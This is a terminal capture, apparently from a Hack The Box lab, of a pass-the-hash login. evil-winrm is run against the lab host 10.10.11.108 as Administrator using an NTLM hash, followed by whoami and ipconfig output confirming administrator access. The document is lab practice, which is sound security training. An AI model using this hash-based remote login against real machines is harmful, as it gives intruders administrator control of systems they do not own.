 ┌──(root㉿kali)-[~]
└─# evil-winrm -i 10.10.11.108 -u Administrator -H 32db622ed9c00dd1039d8288b0407460
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whomai
The term 'whomai' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if
a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whomai
+ ~~~~~~
    + CategoryInfo          : ObjectNotFound: (whomai:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
return\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::104
   IPv6 Address. . . . . . . . . . . : dead:beef::fc10:210c:8957:bc24
   Link-local IPv6 Address . . . . . : fe80::fc10:210c:8957:bc24%10
   IPv4 Address. . . . . . . . . . . : 10.10.11.108
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%10
                                       10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>